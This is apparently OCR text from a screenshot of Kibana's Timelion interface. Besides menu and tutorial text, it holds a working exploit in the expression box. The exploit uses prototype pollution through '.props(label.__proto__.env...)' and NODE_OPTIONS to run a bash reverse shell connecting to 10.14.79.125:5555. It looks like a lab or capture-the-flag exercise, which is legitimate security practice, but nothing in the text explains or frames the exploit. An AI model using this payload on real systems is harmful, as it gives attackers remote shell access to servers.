 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and
combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/10.14.79.125/5555 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count
0.5
0.0